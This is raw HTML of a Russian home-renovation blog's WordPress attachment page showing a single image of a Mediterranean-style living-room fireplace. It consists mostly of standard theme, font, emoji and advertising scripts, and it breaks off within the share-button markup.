

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/sredizemnomorskij-stil-v-interere/10_min-58/
body_size: 101691
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_16179 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Камин в гостиной средиземноморский стиль - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/sredizemnomorskij-stil-v-interere/10_min-58/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Камин в гостиной средиземноморский стиль&raquo;" href="https://www.remontbp.com/sredizemnomorskij-stil-v-interere/10_min-58/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"2844e2eaa5","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=16179' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fsredizemnomorskij-stil-v-interere%2F10_min-58%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fsredizemnomorskij-stil-v-interere%2F10_min-58%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-16179 attachmentid-16179 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-16179 post-loop-1 post-parity-odd post-entry-last single-big post  post-16179 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/sredizemnomorskij-stil-v-interere/10_min-58/' rel='bookmark' title='Постоянная ссылка: Камин в гостиной средиземноморский стиль'>Камин в гостиной средиземноморский стиль			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Март 8, 2014</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/sredizemnomorskij-stil-v-interere/10_min-58/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2014/03/10_min4.jpg'><img width="203" height="300" src="https://www.remontbp.com/wp-content/uploads/2014/03/10_min4-203x300.jpg" class="attachment-medium size-medium" alt="Камин в гостиной средиземноморский стиль" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/10_min4-203x300.jpg 203w, https://www.remontbp.com/wp-content/uploads/2014/03/10_min4-477x705.jpg 477w, https://www.remontbp.com/wp-content/uploads/2014/03/10_min4-450x664.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/03/10_min4.jpg 549w" sizes="(max-width: 203px) 100vw, 203px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/sredizemnomorskij-stil-v-interere/10_min-58/&amp;t=%D0%9A%D0%B0%D0%BC%D0%B8%D0%BD%20%D0%B2%20%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%BE%D0%B9%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B5%D0%BC%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B8%D0%B9%20%D1%81%D1%82%D0%B8%D0%BB%D1%8C' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%9A%D0%B0%D0%BC%D0%B8%D0%BD%20%D0%B2%20%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%BE%D0%B9%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B5%D0%BC%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B8%D0%B9%20%D1%81%D1%82%D0%B8%D0%BB%D1%8C&url=https://www.remontbp.com/?p=16179' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/sredizemnomorskij-stil-v-interere/10_min-58/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fsredizemnomorskij-stil-v-interere%2F10_min-58%2F&amp;description=%D0%9A%D0%B0%D0%BC%D0%B8%D0%BD%20%D0%B2%20%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%BE%D0%B9%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B5%D0%BC%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B8%D0%B9%20%D1%81%D1%82%D0%B8%D0%BB%D1%8C&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2014%2F03%2F10_min4-477x705.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/sredizemnomorskij-stil-v-interere/10_min-58/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  